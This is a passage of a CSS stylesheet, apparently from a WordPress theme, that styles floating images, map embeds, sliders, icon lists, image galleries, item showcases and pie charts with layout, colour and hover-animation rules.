    width: 100%;
}
.mkdf-floating-images-holder .mkdf-fi-image-wrapper {
    height: 100%;
}
.mkdf-floating-images-holder .mkdf-fi-main-image-holder {
    z-index: 10;
}
.mkdf-floating-images-holder img {
    position: absolute;
    border-radius: 8px;
    border: 0;
}
.elementor .mkdf-floating-images-holder img {
    border-radius: 8px;
    max-width: none;
}
.mkdf-floating-images-holder .mkdf-fi-image-overlay {
    background-size: cover;
    background-position: center;
    z-index: 20;
}
.mkdf-floating-images-holder.mkdf-fi-left-aligned {
    text-align: left;
}
.mkdf-floating-images-holder.mkdf-fi-right-aligned {
    text-align: right;
}
.mkdf-floating-images-holder.mkdf-fi-center-aligned,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text {
    text-align: center;
}
.mkdf-google-map-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-google-map-holder .mkdf-google-map {
    display: block;
    width: 100%;
    height: 300px;
}
.mkdf-google-map-holder .mkdf-google-map embed,
.mkdf-google-map-holder .mkdf-google-map iframe,
.mkdf-google-map-holder .mkdf-google-map object {
    width: 100%;
    display: block;
}
.mkdf-google-map-holder .mkdf-snazzy-map {
    display: none;
}
.mkdf-google-map-holder .mkdf-google-map-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 1000;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page {
    height: 825px;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-wrapper {
    height: 100%;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-wrapper .swiper-slide .mkdf-slide-inner-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    height: 100%;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-wrapper .swiper-slide a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-wrapper .swiper-slide a:hover {
    opacity: 0.8;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-wrapper .swiper-slide .mkdf-slide-parallax-image-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-wrapper .swiper-slide .mkdf-slide-parallax-image-holder img {
    display: block;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-navigation .mkdf-swiper-button-prev {
    left: 68px;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-navigation .mkdf-swiper-button-next {
    right: 68px;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-navigation .mkdf-swiper-button {
    position: absolute;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 86px;
    color: #58468c;
    cursor: pointer;
    -webkit-transition: color 0.15s ease;
    -moz-transition: color 0.15s ease;
    transition: color 0.15s ease;
}
.swiper-container.mkdf-horizontal-layer-slider.full-page .swiper-navigation .mkdf-swiper-button:hover {
    color: #ff8a73;
}
.mkdf-icon-list-holder {
    position: relative;
    display: table;
    table-layout: fixed;
    height: auto;
    width: 100%;
    margin-bottom: 8px;
}
.mkdf-icon-list-holder .mkdf-il-icon-holder,
.mkdf-icon-list-holder .mkdf-il-text {
    position: relative;
    display: table-cell;
    vertical-align: top;
}
.mkdf-icon-list-holder .mkdf-il-icon-holder {
    width: 1%;
}
.mkdf-icon-list-holder .mkdf-il-icon-holder > * {
    position: relative;
    display: inline-block;
    vertical-align: top;
    color: #7bb9ff;
    font-size: 24px;
    line-height: inherit;
}
.mkdf-icon-list-holder .mkdf-il-icon-holder > :before {
    display: block;
    line-height: inherit;
}
.mkdf-iwt,
.mkdf-iwt .mkdf-iwt-inner {
    display: inline-block;
    vertical-align: middle;
}
.mkdf-icon-list-holder .mkdf-il-text {
    font-size: 20px;
    color: #716c80;
    width: 99%;
    padding: 0 0 0 30px;
    box-sizing: border-box;
}
.mkdf-iwt-icon {
    position: relative;
    line-height: 0;
}
.mkdf-iwt-icon a,
.mkdf-iwt-icon span {
    line-height: 0;
}
.mkdf-iwt-icon img {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.mkdf-iwt .mkdf-iwt-inner,
.mkdf-pie-chart-holder .mkdf-pie-chart-holder-inner {
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-iwt:hover .mkdf-iwt-icon img:first-child {
    opacity: 0;
}
.mkdf-iwt:hover .mkdf-iwt-icon img:last-child {
    opacity: 1;
}
.mkdf-iwt-icon img:nth-child(2) {
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    object-fit: contain;
}
.mkdf-iwt {
    position: relative;
    width: 100%;
}
.mkdf-iwt:hover .mkdf-iwt-inner {
    background-color: #fff;
    -webkit-transform: translate3d(0, -20px, 0);
    -moz-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
}
.mkdf-iwt:hover .mkdf-iwt-inner.mkdf-iwt-show-border {
    border-color: transparent;
}
.mkdf-iwt .mkdf-iwt-inner {
    position: relative;
    padding: 30px;
    width: 100%;
    box-sizing: border-box;
    border-radius: 8px;
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-no-hover-effect {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-show-border {
    border-radius: 8px;
    border: 1px solid #dde7ff;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-no-hover-shadow {
    background-color: unset;
    box-shadow: unset;
    border-radius: unset;
}
.mkdf-image-gallery.mkdf-has-shadow .mkdf-ig-image-inner,
.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-carousel-type .mkdf-ig-image,
.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-slider-type .mkdf-ig-image,
.mkdf-image-with-text-holder.mkdf-has-shadow .mkdf-iwt-image {
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-show-regular-shadow {
    background-color: #fff;
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    border-radius: 8px;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left .mkdf-iwt-content,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left .mkdf-iwt-icon {
    display: table-cell;
    vertical-align: top;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left .mkdf-iwt-icon {
    position: relative;
    top: 1px;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left .mkdf-iwt-content {
    padding: 0 0 0 25px;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title .mkdf-iwt-icon,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title .mkdf-iwt-title-text {
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title .mkdf-iwt-icon .mkdf-icon-element {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title .mkdf-iwt-title-text {
    padding: 0 0 0 17px;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text.mkdf-iwt-align-right {
    text-align: right;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text.mkdf-iwt-align-left {
    text-align: left;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text.mkdf-iwt-align-left.mkdf-iwt-no-arrow .mkdf-iwt-arrow {
    display: none !important;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-content {
    display: inline-block;
    vertical-align: text-top;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-arrow,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-icon,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-title {
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
@media screen and (max-width: 1399px) and (min-width: 1200px) {
    .mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-arrow {
        display: none;
    }
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-icon .mkdf-icon-element {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-arrow {
    padding: 0 0 0 30px;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text .mkdf-iwt-title:hover .mkdf-iwt-arrow {
    color: #ff8a73;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text span.mkdf-iwt-title {
    padding: 0 0 0 31px;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text span.mkdf-iwt-title .mkdf-iwt-text,
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text span.mkdf-iwt-title .mkdf-iwt-title-text {
    text-align: left;
    margin: 0;
    display: block;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-left-from-title-and-text span.mkdf-iwt-title .mkdf-iwt-text {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #716c80;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-top {
    text-align: center;
}
.mkdf-iwt .mkdf-iwt-inner.mkdf-iwt-icon-top .mkdf-iwt-content {
    padding: 23px 0 0;
}
.mkdf-iwt .mkdf-iwt-icon a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode {
    line-height: 1;
}
.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode.mkdf-circle,
.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle,
.mkdf-iwt .mkdf-iwt-icon .mkdf-icon-shortcode.mkdf-square {
    line-height: 2;
}
.mkdf-iwt .mkdf-iwt-title {
    margin: 0;
    line-height: 1.2em;
}
.mkdf-iwt .mkdf-iwt-title a {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-iwt .mkdf-iwt-title a:hover {
    color: #58468c;
}
.mkdf-iwt .mkdf-iwt-title-text {
    display: block;
}
.mkdf-iwt .mkdf-iwt-text {
    margin: 20px 0 0;
}
.mkdf-icon-shortcode {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 1.1em;
}
.mkdf-icon-shortcode.mkdf-circle,
.mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle,
.mkdf-icon-shortcode.mkdf-square {
    width: 2em;
    height: 2em;
    line-height: 2em;
    text-align: center;
    background-color: #ff8a73;
    -webkit-transition: background-color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: background-color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: background-color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-icon-shortcode.mkdf-circle a,
.mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle a,
.mkdf-icon-shortcode.mkdf-square a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100%;
}
.mkdf-icon-shortcode.mkdf-circle .mkdf-icon-element,
.mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle .mkdf-icon-element,
.mkdf-icon-shortcode.mkdf-square .mkdf-icon-element {
    color: #fff;
    line-height: inherit;
}
.mkdf-icon-shortcode.mkdf-circle {
    border-radius: 50%;
}
.mkdf-icon-shortcode .mkdf-icon-element {
    display: block;
    line-height: inherit;
    -webkit-transition: color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-icon-shortcode .mkdf-icon-element:before {
    display: block;
    line-height: inherit;
}
.mkdf-icon-animation-holder {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    transform: scale(0);
    -webkit-transition: transform 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: transform 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-icon-animation-holder.mkdf-icon-animation-show {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}
.mkdf-icon-tiny {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.mkdf-icon-small {
    font-size: 2em;
}
.mkdf-icon-medium {
    font-size: 3em;
}
.mkdf-icon-large {
    font-size: 4em;
}
.mkdf-icon-huge {
    font-size: 5em;
}
.mkdf-image-gallery {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-carousel-type .owl-stage-outer,
.mkdf-image-gallery.mkdf-has-shadow.mkdf-ig-slider-type .owl-stage-outer {
    padding: 0 0 20px;
}
.mkdf-image-gallery .mkdf-ig-image a,
.mkdf-image-gallery .mkdf-ig-image img {
    position: relative;
    display: block;
}
.mkdf-image-gallery .mkdf-ig-image-inner,
.mkdf-image-gallery .mkdf-ig-slider {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-image-gallery.mkdf-image-behavior-custom-link .mkdf-ig-image a:after,
.mkdf-image-gallery.mkdf-image-behavior-lightbox .mkdf-ig-image a:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    background-color: rgba(88, 70, 140, 0.4);
    top: 0;
    border-radius: 8px;
    content: "";
}
.mkdf-image-gallery.mkdf-ig-masonry-type .mkdf-ig-image.mkdf-fixed-masonry-item .mkdf-ig-image-inner,
.mkdf-image-gallery.mkdf-ig-masonry-type .mkdf-ig-image.mkdf-fixed-masonry-item a {
    height: 100%;
}
.mkdf-image-gallery.mkdf-image-behavior-custom-link .mkdf-ig-image a:hover:after {
    opacity: 1;
}
.mkdf-image-gallery.mkdf-image-behavior-custom-link .mkdf-ig-image a:after {
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-image-gallery.mkdf-image-behavior-lightbox .mkdf-ig-image a:hover:after {
    opacity: 1;
}
.mkdf-image-gallery.mkdf-image-behavior-lightbox .mkdf-ig-image a:after {
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.touch .mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image {
    cursor: pointer;
}
.mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    transform: scale(1.04);
}
.mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image .mkdf-ig-image-inner {
    overflow: hidden;
}
.mkdf-image-gallery.mkdf-image-behavior-zoom .mkdf-ig-image img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-image-gallery.mkdf-image-behavior-grayscale .mkdf-ig-image {
    overflow: hidden;
}
.touch .mkdf-image-gallery.mkdf-image-behavior-grayscale .mkdf-ig-image {
    cursor: pointer;
}
.mkdf-image-gallery.mkdf-image-behavior-grayscale .mkdf-ig-image:hover img {
    -webkit-filter: grayscale(0);
    filter: none;
}
.mkdf-image-gallery.mkdf-image-behavior-grayscale .mkdf-ig-image img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    filter: gray;
    filter: grayscale(100%);
    -webkit-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-image-marquee-holder {
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
}
.mkdf-image-marquee-holder .mkdf-image-marquee {
    position: relative;
    width: 124%;
    left: -12%;
}
.mkdf-image-marquee-holder .mkdf-image img {
    display: block;
}
.mkdf-image-marquee-holder .mkdf-image.mkdf-original {
    position: relative;
}
.mkdf-image-marquee-holder .mkdf-image.mkdf-aux {
    position: absolute;
    top: 0;
}
.mkdf-image-with-text-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-image-with-text-holder .mkdf-iwt-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-image-with-text-holder .mkdf-iwt-image a {
    position: relative;
    display: block;
}
.mkdf-image-with-text-holder .mkdf-iwt-image img {
    border-radius: 8px;
    border: 1px solid #dfe8ff;
    position: relative;
    display: block;
}
.mkdf-image-with-text-holder .mkdf-iwt-text-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    text-align: center;
}
.mkdf-image-with-text-holder .mkdf-iwt-title {
    margin: 32px 0 0;
}
.mkdf-image-with-text-holder .mkdf-iwt-text {
    margin: 14px 0 0;
}
.mkdf-image-with-text-holder .mkdf-iwt-enable-new {
    box-shadow: 0 10px 20px 0 rgba(85, 128, 255, 0.5);
    border-radius: 3px;
    position: absolute;
    right: -30px;
    top: 40px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    background-color: #5580ff;
    color: #fff;
    font-family: Poppins, sans-serif;
    font-weight: 500;
    font-size: 11px;
    letter-spacing: 0.125em;
    text-transform: uppercase;
}
@media screen and (max-width: 680px) {
    .mkdf-image-with-text-holder .mkdf-iwt-enable-new {
        right: -21px;
        top: 40px;
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link:hover .mkdf-iwt-image {
    -webkit-transform: translate3d(0, -20px, 0);
    -moz-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link:hover .mkdf-iwt-image img {
    -webkit-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    box-shadow: 0 10px 35px 5px rgba(137, 173, 255, 0.3);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link .mkdf-iwt-image {
    -webkit-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons {
    padding-bottom: 15px;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons:hover .mkdf-iwt-text-holder {
    opacity: 0;
    transform: translateX(-30px);
    transition-delay: 0s;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons:hover .mkdf-iwt-bottom-buttons-holder .mkdf-iwt-bottom-button {
    opacity: 1;
    transform: translateX(0);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons .mkdf-iwt-text-holder {
    transition: all 0.3s cubic-bezier(0, 0.76, 0, 1.03);
    transition-delay: 0.1s;
    opacity: 1;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons .mkdf-iwt-bottom-buttons-holder {
    text-align: center;
    position: absolute;
    bottom: -2px;
    width: 100%;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons .mkdf-iwt-bottom-buttons-holder .mkdf-iwt-bottom-button {
    height: 48px;
    display: inline-block;
    border-radius: 8px;
    border: 1px solid #dfe8ff;
    margin-right: 12px;
    transform: translateX(30px);
    opacity: 0;
    transition: all 0.3s cubic-bezier(0.41, 0.24, 0, 1.03);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons .mkdf-iwt-bottom-buttons-holder .mkdf-iwt-bottom-button:hover {
    box-shadow: 0 10px 20px 5px rgba(137, 173, 255, 0.25);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link.mkdf-image-bottom-buttons .mkdf-iwt-bottom-buttons-holder .mkdf-iwt-bottom-button > a {
    display: block;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-lightbox .mkdf-iwt-image a:hover:after {
    opacity: 1;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-lightbox .mkdf-iwt-image a:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    background-color: rgba(88, 70, 140, 0.4);
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image {
    overflow: hidden;
}
.touch .mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image {
    cursor: pointer;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    transform: scale(1.04);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image {
    overflow: hidden;
}
.touch .mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image {
    cursor: pointer;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image:hover img {
    -webkit-filter: grayscale(0);
    filter: none;
}
.mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    filter: gray;
    filter: grayscale(100%);
    -webkit-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-item-showcase-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    opacity: 0;
}
.mkdf-item-showcase-holder .mkdf-is-image {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    float: left;
    width: 40%;
    margin-top: -100px;
    opacity: 0;
    -webkit-transform: translateY(70px);
    -moz-transform: translateY(70px);
    transform: translateY(70px);
}
.mkdf-item-showcase-holder .mkdf-is-image.mkdf-appeared {
    -webkit-transition: opacity 0.55s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.55s cubic-bezier(0.23, 1, 0.32, 1);
    -moz-transition: opacity 0.55s cubic-bezier(0.23, 1, 0.32, 1), -moz-transform 0.55s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 0.55s cubic-bezier(0.23, 1, 0.32, 1), transform 0.55s cubic-bezier(0.23, 1, 0.32, 1);
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}
.mkdf-item-showcase-holder .mkdf-is-item-holder {
    display: inline-block;
    vertical-align: middle;
    width: 30%;
    box-sizing: content-box;
}
.mkdf-item-showcase-holder .mkdf-is-item-holder.mkdf-is-left-holder {
    float: left;
}
.mkdf-item-showcase-holder .mkdf-is-item-holder.mkdf-is-right-holder {
    float: right;
}
.mkdf-item-showcase-holder .mkdf-is-item-holder .mkdf-is-item:first-child {
    margin: 0;
}
.mkdf-item-showcase-holder .mkdf-is-item {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 48px 0 0;
    opacity: 0;
}
.mkdf-item-showcase-holder .mkdf-is-item.mkdf-is-left {
    text-align: right;
    -webkit-transform: translateX(-70px);
    -moz-transform: translateX(-70px);
    transform: translateX(-70px);
}
.mkdf-item-showcase-holder .mkdf-is-item.mkdf-is-left .mkdf-is-content {
    padding: 10px 30px 0 0;
}
.mkdf-item-showcase-holder .mkdf-is-item.mkdf-is-left .mkdf-is-icon {
    padding: 0;
}
.mkdf-item-showcase-holder .mkdf-is-item.mkdf-is-right {
    text-align: left;
    -webkit-transform: translateX(70px);
    -moz-transform: translateX(70px);
    transform: translateX(70px);
}
.mkdf-item-showcase-holder .mkdf-is-item.mkdf-is-right .mkdf-is-content {
    padding: 10px 0 0 30px;
}
.mkdf-item-showcase-holder .mkdf-is-item.mkdf-is-right .mkdf-is-icon {
    padding: 0;
}
.mkdf-item-showcase-holder .mkdf-is-item.mkdf-appeared {
    -webkit-transition: 0.3s cubic-bezier(0.23, 1, 0.32, 1);
    -moz-transition: 0.3s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.3s cubic-bezier(0.23, 1, 0.32, 1);
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
}
.mkdf-item-showcase-holder .mkdf-is-item .mkdf-item-inner {
    display: table;
    box-sizing: border-box;
}
.mkdf-item-showcase-holder .mkdf-is-item .mkdf-is-content {
    display: table-cell;
    box-sizing: border-box;
    width: 100%;
}
.mkdf-item-showcase-holder .mkdf-is-item .mkdf-is-icon {
    display: table-cell;
    box-sizing: border-box;
    vertical-align: top;
    color: #58468c;
}
.mkdf-item-showcase-holder .mkdf-is-item .mkdf-is-icon img {
    max-width: initial;
}
.mkdf-item-showcase-holder .mkdf-is-item .mkdf-is-title {
    margin: 0;
}
.mkdf-item-showcase-holder .mkdf-is-item .mkdf-is-text {
    margin: 14px 0 0;
}
.mkdf-pie-chart-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in;
    -moz-transition: opacity 0.2s ease-in;
    transition: opacity 0.2s ease-in;
}
.mkdf-pie-chart-holder:hover .mkdf-pie-chart-holder-inner {
    -webkit-transform: translate(0, -20px);
    -moz-transform: translate(0, -20px);
    transform: translate(0, -20px);
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    background-color: #fff;
}
.mkdf-pie-chart-holder .mkdf-pie-chart-holder-inner {
    padding-top: 60px;
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
}
.mkdf-pie-chart-holder .mkdf-pc-percentage {
    position: relative;
    display: block;
    height: 176px;
    width: 176px;
    line-height: 176px;
    text-align: center;
    margin: 0 auto;
}
.mkdf-pie-chart-holder .mkdf-pc-percentage canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.mkdf-pie-chart-holder .mkdf-pc-percentage .mkdf-pc-percent {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #58468c;
    font-size: 45px;
    line-height: inherit;
    font-weight: 300;
}
.mkdf-pie-chart-holder .mkdf-pc-percentage .mkdf-pc-percent:after {
    position: relative;
    top: -15px;
    content: "%";
    font-size: 22px;
}
.mkdf-pie-chart-holder .mkdf-pc-text-holder {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: calc(100% - 110px);
    text-align: center;
